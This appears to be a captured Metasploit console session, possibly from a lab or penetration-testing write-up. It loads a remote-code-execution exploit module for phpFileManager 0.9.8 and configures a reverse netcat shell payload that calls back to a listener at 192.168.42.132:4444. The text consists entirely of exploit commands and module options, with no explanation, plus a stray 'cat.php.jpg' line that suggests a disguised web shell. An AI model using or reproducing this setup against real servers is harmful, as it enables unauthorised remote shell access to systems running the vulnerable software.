 msf5 > use exploit/multi/http/phpfilemanager_rce
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/http/phpfilemanager_rce) > show options
Module options (exploit/multi/http/phpfilemanager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpFileManager-0.9.8/index.php yes The path of phpFileManager
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.42.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 phpFileManager / Unix
cat.php.jpg
msf5 exploit(multi/http/phpfilemanager_rce) >